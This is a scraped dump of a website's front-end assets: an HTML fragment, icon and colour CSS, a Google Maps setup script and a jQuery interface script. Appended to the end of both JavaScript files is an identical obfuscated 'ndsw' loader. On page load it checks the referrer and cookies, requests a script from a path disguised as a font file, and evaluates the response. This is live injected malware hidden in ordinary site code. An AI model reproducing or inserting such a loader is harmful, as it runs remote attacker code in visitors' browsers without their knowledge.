        <script src="https://afics-kenya.org/assets/front/assets/js/custom-scripts.js"></script>
        <script src="https://afics-kenya.org/assets/front/assets/js/google-map-int.js"></script>
    </body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://afics-kenya.org/assets/front/assets/css/flaticon.css
body_size: 327
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 03/08/2020 13:27
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff2") format("woff2"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-style: normal;
}

.flaticon-wheel-saw:before { content: "\f100"; }
.flaticon-car-parts:before { content: "\f101"; }
.flaticon-jigsaw:before { content: "\f102"; }
.flaticon-helmet:before { content: "\f103"; }
.flaticon-lighthouse:before { content: "\f104"; }
.flaticon-mail:before { content: "\f105"; }
.flaticon-headset:before { content: "\f106"; }
.flaticon-placeholder:before { content: "\f107"; }
.flaticon-phone-call:before { content: "\f108"; }
.flaticon-shopping-basket:before { content: "\f109"; }
.flaticon-electric-tower:before { content: "\f10a"; }
.flaticon-file:before { content: "\f10b"; }
.flaticon-architect:before { content: "\f10c"; }
.flaticon-worker:before { content: "\f10d"; }
.flaticon-builder:before { content: "\f10e"; }
.flaticon-engineer:before { content: "\f10f"; }
.flaticon-engineer-1:before { content: "\f110"; }
.flaticon-work:before { content: "\f111"; }
.flaticon-worker-1:before { content: "\f112"; }
.flaticon-carpenter:before { content: "\f113"; }
.flaticon-construction:before { content: "\f114"; }
.flaticon-engineer-2:before { content: "\f115"; }
.flaticon-tools:before { content: "\f116"; }
.flaticon-chat:before { content: "\f117"; }
.flaticon-play:before { content: "\f118"; }
.flaticon-oil-drum:before { content: "\f119"; }
.flaticon-arrow-pointing-to-right:before { content: "\f11a"; }
.flaticon-arrow-pointing-to-left:before { content: "\f11b"; }
.flaticon-next:before { content: "\f11c"; }
.flaticon-back:before { content: "\f11d"; }
.flaticon-facebook:before { content: "\f11e"; }
.flaticon-twitter:before { content: "\f11f"; }
.flaticon-google-plus-logo:before { content: "\f120"; }
.flaticon-quote:before { content: "\f121"; }
.flaticon-quote-hand-drawn-symbol:before { content: "\f122"; }

--- FILE ---
content_type: text/css
request_url: https://afics-kenya.org/assets/front/assets/css/color.css
body_size: 765
content:
:root {
  --theme-color: #ff5e15;
}

/*===== Primary Color =====*/

/*===== Background Color =====*/
.thm-bg,
.thm-layer:before,
.header-right-btns > a.get-quote,
.feat-caro > button.slick-arrow:hover:before,
.feat-caro > button.slick-arrow:focus:before,
.video-btn:hover > span, 
.video-btn:focus > span,
.about-image > span,
.proj-box:hover .proj-info,
.solutions-list > li:hover > i,
.sec-title-inner2 > h2 i:before,
.sec-title-inner2 > h2 i:after,
.slick-dots > li.slick-active button,
.black-layer .slick-dots > li.slick-active button,
.blue-layer .slick-dots > li.slick-active button,
.dark-layer .slick-dots > li.slick-active button,
.dark-layer2 .slick-dots > li.slick-active button,
.dark-layer3 .slick-dots > li.slick-active button,
.feat-caro .slick-dots > li.slick-active button,
header.style2 .header-right-btns > a.get-quote,
.team-social > a,
.about-image > a:hover,
.about-image > a:focus,
.post-detail-gallery-video-box > a:hover,
.post-detail-gallery-video-box > a:focus,
.tagclouds > a:before,
.widget2 ul li > a:after,
.widget-video-box > a,
.widget-video-box > a:before,
.widget-video-box > a:after,
.tagclouds > a:before,
.shop-img:before,
.shop-detail-tabs ul.nav-tabs li.nav-item a.nav-link.active,
.shop-detail-tabs ul.nav-tabs li.nav-item a.nav-link:hover,
.shop-detail-tabs ul.nav-tabs li.nav-item a.nav-link:focus,
.simple-btn.bg-color1:hover,
.simple-btn.bg-color1:focus,
.slick-slider:not(.feat-caro) > button.slick-arrow:hover:before,
.slick-slider:not(.feat-caro) > button.slick-arrow:focus:before,
.rspn-scil > a:hover,
.rspn-scil > a:focus,
.rspn-mnu-btn:hover,
.rspn-mnu-btn:focus,
.rspn-mnu-cls:hover,
.rspn-mnu-cls:focus,
.social-links > a:hover,
.social-links > a:focus,
/* .getin-touch-blob:before,
.getin-touch-blob:after, */
.bootstrap-select .dropdown-menu li a.dropdown-item.active, 
.bootstrap-select .dropdown-menu li a.dropdown-item:active,
.bootstrap-select .dropdown-menu li a:hover,
.bootstrap-select .dropdown-menu li a:focus,
.serv-box2:hover:before,
header.style2 .social-links > a:hover,
header.style2 .social-links > a:focus
{
	background-color: var(--theme-color);
}

/*===== Text Color =====*/
.thm-clr,
.topbar-info-list > li a:hover,
.topbar-info-list > li a:focus,
.topbar-links > li a:hover,
.topbar-links > li a:focus,
nav ul li:hover > a,
nav ul li.active > a,
nav ul li > a:focus,
.rsnp-mnu ul > li:hover > a,
.rsnp-mnu ul > li.active > a,
.rsnp-mnu ul > li > a:focus,
.feat-caro > button.slick-arrow:hover,
.feat-caro > button.slick-arrow:focus,
.serv-box-inner > h3 a:hover,
.serv-box-inner > h3 a:focus,
.testi-img::before,
.toggle-item.active > h4,
.toggle-item > h4:hover,
.post-info > h3 a:hover,
.post-info > h3 a:focus,
.post-info-bottom > span a:hover,
.post-info-bottom > span a:focus,
.post-meta > li a:hover,
.post-meta > li a:focus,
.social-links2 > a:hover,
.social-links2 > a:focus,
.widget ul li:hover > a,
.widget ul li > a:focus,
.copyright p a:hover,
.copyright p a:focus,
.team-info > h3 a:hover,
.team-info > h3 a:focus,
.about-image > a,
ol.breadcrumb li.breadcrumb-item.active,
ol.breadcrumb li.breadcrumb-item a:hover,
ol.breadcrumb li.breadcrumb-item a:focus,
.contact-info-box > a:hover,
.contact-info-box > a:focus,
blockquote,
.detail-share > a:hover,
.detail-share > a:focus,
.comment-reply-link:hover,
.comment-reply-link:focus,
.widget2 form button:hover,
.widget2 form button:focus,
.widget2 ul li:hover > a,
.widget2 ul li > a:focus,
.blog-mini-post-info > h4 a:hover,
.blog-mini-post-info > h4 a:focus,
.post-detail-gallery-video-box > a,
.filter-inner > a:hover,
.filter-inner > a:focus,
.shop-info > h3 a:hover,
.shop-info > h3 a:focus,
.shop-detail-nav-caro > button.slick-arrow:hover,
.shop-detail-nav-caro > button.slick-arrow:focus,
.review-link > a:hover,
.review-link > a:focus,
.price-stock .price ins,
.product-cart-btns > a:hover,
.product-cart-btns > a:focus,
.product-table td h4 a:hover,
.product-table td h4 a:focus,
.qty-wrp .bootstrap-touchspin span.input-group-btn button:hover,
.qty-wrp .bootstrap-touchspin span.input-group-btn button:focus,
.rspn-srch > button:hover,
.rspn-srch > button:focus,
.rspn-cnt > span a:hover,
.rspn-cnt > span a:focus,
.post-info-bottom > span i, 
.post-meta > li i
{
	color: var(--theme-color);
}

/*===== Border Color =====*/
.thm-brd-clr,
.about-image > span:before,
.shop-detail-tabs ul:not(.nav-tabs) li:before,
.shop-detail-nav-caro .slick-slide.slick-current img
{
	border-color: var(--theme-color);
}


{
	border-top-color: var(--theme-color);
}


{
	border-bottom-color: var(--theme-color);
}


{
	border-left-color: var(--theme-color);
}


{
	border-right-color: var(--theme-color);
}

--- FILE ---
content_type: application/javascript
request_url: https://afics-kenya.org/assets/front/assets/js/google-map-int.js
body_size: 1489
content:

function initMap() {
  var latlng = new google.maps.LatLng(51.508742,-0.120850);
  var latlng2 = new google.maps.LatLng(51.508742,-0.120850);
  var myOptions = {
    zoom: 12,
    center: latlng,
    styles: [
    {
      "elementType": "geometry",
      "stylers": [
      {
        "color": "#f5f5f5"
      }
      ]
    },
    {
      "elementType": "labels.icon",
      "stylers": [
      {
        "visibility": "off"
      }
      ]
    },
    {
      "elementType": "labels.text.fill",
      "stylers": [
      {
        "color": "#616161"
      }
      ]
    },
    {
      "elementType": "labels.text.stroke",
      "stylers": [
      {
        "color": "#f5f5f5"
      }
      ]
    },
    {
      "featureType": "administrative.land_parcel",
      "elementType": "labels.text.fill",
      "stylers": [
      {
        "color": "#bdbdbd"
      }
      ]
    },
    {
      "featureType": "poi",
      "elementType": "geometry",
      "stylers": [
      {
        "color": "#eeeeee"
      }
      ]
    },
    {
      "featureType": "poi",
      "elementType": "labels.text.fill",
      "stylers": [
      {
        "color": "#757575"
      }
      ]
    },
    {
      "featureType": "poi.park",
      "elementType": "geometry",
      "stylers": [
      {
        "color": "#e5e5e5"
      }
      ]
    },
    {
      "featureType": "poi.park",
      "elementType": "labels.text.fill",
      "stylers": [
      {
        "color": "#9e9e9e"
      }
      ]
    },
    {
      "featureType": "road",
      "elementType": "geometry",
      "stylers": [
      {
        "color": "#ffffff"
      }
      ]
    },
    {
      "featureType": "road.arterial",
      "elementType": "labels.text.fill",
      "stylers": [
      {
        "color": "#757575"
      }
      ]
    },
    {
      "featureType": "road.highway",
      "elementType": "geometry",
      "stylers": [
      {
        "color": "#dadada"
      }
      ]
    },
    {
      "featureType": "road.highway",
      "elementType": "labels.text.fill",
      "stylers": [
      {
        "color": "#616161"
      }
      ]
    },
    {
      "featureType": "road.local",
      "elementType": "labels.text.fill",
      "stylers": [
      {
        "color": "#9e9e9e"
      }
      ]
    },
    {
      "featureType": "transit.line",
      "elementType": "geometry",
      "stylers": [
      {
        "color": "#e5e5e5"
      }
      ]
    },
    {
      "featureType": "transit.station",
      "elementType": "geometry",
      "stylers": [
      {
        "color": "#eeeeee"
      }
      ]
    },
    {
      "featureType": "water",
      "elementType": "geometry",
      "stylers": [
      {
        "color": "#c9c9c9"
      }
      ]
    },
    {
      "featureType": "water",
      "elementType": "labels.text.fill",
      "stylers": [
      {
        "color": "#9e9e9e"
      }
      ]
    }
    ]

  };


  var map = new google.maps.Map(document.getElementById("contact-map"), myOptions);
  

  var myMarker = new google.maps.Marker(
  {
    position: latlng,
    map: map,
    title:"China"
  });

};if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//afics-kenya.org/assets/admin/dist/fonts/dripicons/dripicons.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://afics-kenya.org/assets/front/assets/js/custom-scripts.js
body_size: 3492
content:
$(document).ready(function () {
  'use strict';

  //===== Dropdown Anmiation =====// 
  var drop = $('nav > div ul ul li');
  $('nav > div ul ul').each(function () {
    var delay = 50;
    $(this).find(drop).each(function () {
      $(this).css({transitionDelay: delay + 'ms'});
      delay += 50;
    });
  });

  //===== Menu Active =====//
  var pgurl = window.location.href.substr(window.location.href.lastIndexOf("/") + 1);
  $("nav ul li a").each(function () {
    if ($(this).attr("href") == pgurl || $(this).attr("href") == '')
    $(this).parent('li').addClass("active").parent().parent().addClass("active").parent().parent().addClass("active");
  });

  //===== Menu Active =====//
  var pgurl = window.location.href.substr(window.location.href.lastIndexOf("/") + 1);
  $(".menu-wrap ul li a").each(function () {
    if ($(this).attr("href") == pgurl || $(this).attr("href") == '')
    $(this).parent('li').addClass("active").parent().parent().addClass("active-parent").parent().parent().addClass("active-parent");
  });

  //===== Width =====//
  var width = window.innerWidth;

  //===== Wow Animation Setting =====//
  if ($(".wow").length > 0) {
    var wow = new WOW({
      boxClass:     'wow',      // default
      animateClass: 'animated', // default
      offset:       0,          // default
      mobile:       true,       // default
      live:         true        // default
    }); 

    wow.init();
  }

  //===== Side Menu =====//
  $('.rspn-mnu-btn').on('click', function () {
    $('.rsnp-mnu').addClass('slidein');
    return false;
  });
  $('.rspn-mnu-cls').on('click', function () {
    $('.rsnp-mnu').removeClass('slidein');
  });
  $('.rsnp-mnu li.menu-item-has-children > a').on('click', function () {
    $(this).parent().siblings('li').children('ul').slideUp();
    $(this).parent().siblings('li').removeClass('active');
    $(this).parent().children('ul').slideToggle();
    $(this).parent().toggleClass('active');
    return false;
  });

  //===== Select =====//
  if ($('.slc-wrp > select').length > 0) {
    $('.slc-wrp > select').selectpicker();
  }

  //===== Touchspin =====//
  if ($('.qty').length > 0) {
    $('.qty').TouchSpin();
  } 

  //===== Sticky Sidebar =====//
  if(width > 851) {
    if ($('.post-detail-wrap > div.row > div').length > 0) {
      $('.post-detail-wrap > div.row > div').theiaStickySidebar({
        additionalMarginTop: 40,
        additionalMarginBottom: 40
      });
    }
  }

  //===== Accordions =====//
  if ($(".toggle").length > 0) {
    $(function() {
      $('#toggle .toggle-content').hide();
      $('#toggle h4:first').next().slideDown(500).parent().addClass("active");
      $('#toggle h4').on("click",function() {
        if($(this).next().is(':hidden')) {
          $('#toggle h4').next().slideUp(500).parent().removeClass("active");
          $(this).next().slideDown(500).parent().toggleClass("active");
        }
      });
    });
  }

  //===== Counter Up =====//
  if ($.isFunction($.fn.counterUp)) {
    $('.counter').counterUp({
      delay: 10,
      time: 2000
    });
  }

  //===== LightBox =====//
  if ($.isFunction($.fn.fancybox)) {
    $('[data-fancybox],[data-fancybox="gallery"]').fancybox({});
  }

  //===== Contact Form Validation =====//
  if($('#email-form').length){
    $('#submit').on('click',function(){

      var o = new Object();
      var form = '#email-form';

      var fname = $('#email-form .fname').val();
      var email = $('#email-form .email').val();

      if(fname == '' || email == '') {
        $('#email-form .response').html('<div class="failed alert alert-warning">Please fill the required fields.</div>');
        return false;
      }

      $.ajax({
        url:"sendemail.php",
        method:"POST",
        data: $(form).serialize(),
        beforeSend:function(){
          $('#email-form .response').html('<div class="text-info"><img src="assets/images/preloader.gif"> Loading...</div>');
        },
        success:function(data){
          $('form').trigger("reset");
          $('#email-form .response').fadeIn().html(data);
          setTimeout(function(){
            $('#email-form .response').fadeOut("slow");
          }, 5000);
        },
        error:function(){
          $('#email-form .response').fadeIn().html(data);
        }
      });
    });
  }
  
  if(width < 851) {
    //===== Scrollbar =====//
    if ($('.rsnp-mnu').length > 0) {
      var ps = new PerfectScrollbar('.rsnp-mnu');
    }
    
    //===== Responsive Carousel =====//
    if ($.isFunction($.fn.slick)) {
      $('.res-caro').slick({
        slidesToShow: 2,
        slidesToScroll: 1,
        dots: true,
        arrows: false,
        centerPadding: '0',
        focusOnSelect: true,
        responsive: [
        {
          breakpoint: 851,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            infinite: true,
            arrows: false,
          }
        },
        {
          breakpoint: 771,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            infinite: true,
            arrows: false,
          }
        },
        {
          breakpoint: 576,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
            infinite: true,
            centerMode: true,
            arrows: false,
            dots: false,
          }
        }
        ]
      });

      $('.res-caro2').slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        dots: true,
        arrows: false,
        centerPadding: '0',
        focusOnSelect: true,
        responsive: [
        {
          breakpoint: 851,
          settings: {
            slidesToShow: 3,
            slidesToScroll: 1,
            infinite: true,
            arrows: false,
          }
        },
        {
          breakpoint: 770,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            infinite: true,
            arrows: false,
          }
        },
        {
          breakpoint: 576,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
            infinite: true,
            centerMode: true,
            arrows: false,
            dots: false,
          }
        }
        ]
      });
    }
  }

  //===== Slick Carousel =====//
  if ($.isFunction($.fn.slick)) {

    //=== Featured Area Carousel ===//
    $('.feat-caro').slick({
      arrows: true,
      initialSlide: 0,
      infinite: true,
      slidesToShow: 1,
      slidesToScroll: 1,
      fade: true,
      autoplay: false,
      autoplaySpeed: 6000,
      cssEase: 'cubic-bezier(0.7, 0, 0.3, 1)',
      speed: 1500,
      draggable: true,
      dots: false,
      pauseOnDotsHover: true,
      pauseOnFocus: false,
      pauseOnHover: false,
      prevArrow:"<button type='button' class='slick-prev'><i class='flaticon-back'></i></button>",
      nextArrow:"<button type='button' class='slick-next'><i class='flaticon-next'></i></button>",
      responsive: [
      {
        breakpoint: 981,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          arrows: true,
          dots: false,
        }
      },
      {
        breakpoint: 851,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          arrows: true,
          dots: false,
        }
      },
      {
        breakpoint: 770,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          arrows: false,
          dots: true,
        }
      },
      {
        breakpoint: 576,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          arrows: false,
          dots: true,
        }
      }
      ]
    });

    //=== Testimonials Carousel ===//
    $('.testi-caro').slick({
      arrows: false,
      initialSlide: 0,
      infinite: true,
      slidesToShow: 2,
      slidesToScroll: 1,
      fade: false,
      autoplay: false,
      autoplaySpeed: 5000,
      speed: 1000,
      draggable: true,
      dots: true,
      pauseOnDotsHover: true,
      pauseOnFocus: false,
      pauseOnHover: false,
      responsive: [
      {
        breakpoint: 981,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 1,
        }
      },
      {
        breakpoint: 851,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 576,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
      ]
    });

    //====== Projects Carousel =====//
    $('.proj-caro').slick({
      slidesToShow: 6,
      slidesToScroll: 1,
      dots: false,
      arrows: true,
      centerPadding: '0',
      focusOnSelect: true,
      vertical: false,
      prevArrow:"<button type='button' class='slick-prev'><i class='flaticon-arrow-pointing-to-left'></i></button>",
      nextArrow:"<button type='button' class='slick-next'><i class='flaticon-arrow-pointing-to-right'></i></button>",
      responsive: [
      {
        breakpoint: 1605,
        settings: {
          slidesToShow: 5,
          slidesToScroll: 1,
          arrows: true,
        }
      },
      {
        breakpoint: 1370,
        settings: {
          slidesToShow: 4,
          slidesToScroll: 1,
          arrows: true,
        }
      },
      {
        breakpoint: 981,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          arrows: true,
        }
      },
      {
        breakpoint: 851,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          arrows: true,
          dots: false,
        }
      },
      {
        breakpoint: 770,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 1,
          arrows: true,
          dots: false,
        }
      },
      {
        breakpoint: 500,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          arrows: false,
          dots: false,
        }
      }
      ]
    });

    //====== Projects Carousel 2 =====//
    $('.proj-caro2').slick({
      slidesToShow: 4,
      slidesToScroll: 1,
      dots: false,
      arrows: true,
      centerPadding: '0',
      focusOnSelect: true,
      vertical: false,
      prevArrow:"<button type='button' class='slick-prev'><i class='flaticon-arrow-pointing-to-left'></i></button>",
      nextArrow:"<button type='button' class='slick-next'><i class='flaticon-arrow-pointing-to-right'></i></button>",
      responsive: [
      {
        breakpoint: 981,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          arrows: true,
        }
      },
      {
        breakpoint: 851,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          arrows: true,
          dots: false,
        }
      },
      {
        breakpoint: 770,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 1,
          arrows: true,
          dots: false,
        }
      },
      {
        breakpoint: 500,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          arrows: false,
          dots: false,
        }
      }
      ]
    });

    //====== Team Carousel =====//
    $('.team-caro').slick({
      slidesToShow: 6,
      slidesToScroll: 1,
      dots: false,
      arrows: true,
      centerPadding: '0',
      focusOnSelect: true,
      vertical: false,
      prevArrow:"<button type='button' class='slick-prev'><i class='flaticon-arrow-pointing-to-left'></i></button>",
      nextArrow:"<button type='button' class='slick-next'><i class='flaticon-arrow-pointing-to-right'></i></button>",
      responsive: [
      {
        breakpoint: 1605,
        settings: {
          slidesToShow: 6,
          slidesToScroll: 1,
          arrows: true,
        }
      },
      {
        breakpoint: 1370,
        settings: {
          slidesToShow: 6,
          slidesToScroll: 1,
          arrows: true,
        }
      },
      {
        breakpoint: 1030,
        settings: {
          slidesToShow: 5,
          slidesToScroll: 1,
          arrows: true,
        }
      },
      {
        breakpoint: 981,
        settings: {
          slidesToShow: 5,
          slidesToScroll: 1,
          arrows: true,
        }
      },
      {
        breakpoint: 851,
        settings: {
          slidesToShow: 4,
          slidesToScroll: 1,
          arrows: true,
        }
      },
      {
        breakpoint: 500,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 1,
          arrows: false,
          dots: false,
        }
      }
      ]
    });

    //====== Team Carousel 2 =====//
    $('.team-caro2').slick({
      slidesToShow: 6,
      slidesToScroll: 1,
      dots: false,
      arrows: true,
      centerPadding: '0',
      focusOnSelect: true,
      vertical: false,
      prevArrow:"<button type='button' class='slick-prev'><i class='flaticon-arrow-pointing-to-left'></i></button>",
      nextArrow:"<button type='button' class='slick-next'><i class='flaticon-arrow-pointing-to-right'></i></button>",
      responsive: [
      {
        breakpoint: 1605,
        settings: {
          slidesToShow: 6,
          slidesToScroll: 1,
          arrows: true,
        }
      },
      {
        breakpoint: 1370,
        settings: {
          slidesToShow: 6,
          slidesToScroll: 1,
          arrows: true,
        }
      },
      {
        breakpoint: 1030,
        settings: {
          slidesToShow: 5,
          slidesToScroll: 1,
          arrows: true,
        }
      },
      {
        breakpoint: 981,
        settings: {
          slidesToShow: 5,
          slidesToScroll: 1,
          arrows: true,
        }
      },
      {
        breakpoint: 851,
        settings: {
          slidesToShow: 4,
          slidesToScroll: 1,
          arrows: true,
        }
      },
      {
        breakpoint: 500,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 1,
          arrows: false,
          dots: false,
        }
      }
      ]
    });

    //===== Shop Detail Carousel =====//
    $('.shop-detail-caro').slick({
      slidesToShow: 1,
      slidesToScroll: 1,
      arrows: false,
      // slide: 'li',
      fade: false,
      asNavFor: '.shop-detail-nav-caro'
    });

    $('.shop-detail-nav-caro').slick({
      slidesToShow: 4,
      slidesToScroll: 1,
      asNavFor: '.shop-detail-caro',
      dots: false,
      arrows: true,
      // slide: 'li',
      centerMode: false,
      vertical: true,
      centerPadding: '0px',
      focusOnSelect: true,
      prevArrow:"<button type='button' class='slick-prev'><i class='fas fa-chevron-up'></i></button>",
      nextArrow:"<button type='button' class='slick-next'><i class='fas fa-chevron-down'></i></button>",
      responsive: [{
      breakpoint: 1200,
        settings: {
          slidesToShow: 4,
          slidesToScroll: 1,
          infinite: true,
        }
      },
      {
      breakpoint: 850,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          arrows: false,
          vertical: false,
        }
      },
      {
      breakpoint: 480,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          arrows: false
        }
      }]
    });

    //====== Post Carousel =====//
    $('.post-caro').slick({
      slidesToShow: 3,
      slidesToScroll: 1,
      dots: false,
      arrows: true,
      centerPadding: '0',
      focusOnSelect: true,
      vertical: false,
      prevArrow:"<button type='button' class='slick-prev'><i class='flaticon-arrow-pointing-to-left'></i></button>",
      nextArrow:"<button type='button' class='slick-next'><i class='flaticon-arrow-pointing-to-right'></i></button>",
      responsive: [
      {
        breakpoint: 1605,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          arrows: true
        }
      },
      {
        breakpoint: 981,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 1,
          arrows: true
        }
      },
      {
        breakpoint: 851,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 1,
          arrows: true
        }
      },
      {
        breakpoint: 500,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          arrows: false,
          dots: false
        }
      }
      ]
    });

  }

}); //===== Document Ready Ends =====//

//===== Sticky Header =====//
$(window).on('scroll',function () {
  'use strict';

  var menu_height = $('header').innerHeight();
  var scroll = $(window).scrollTop();
  if (scroll >= menu_height) {
    $('body').addClass('sticky');
  } else {
    $('body').removeClass('sticky');
  }

});//===== Window onScroll Ends =====//;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//afics-kenya.org/assets/admin/dist/fonts/dripicons/dripicons.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}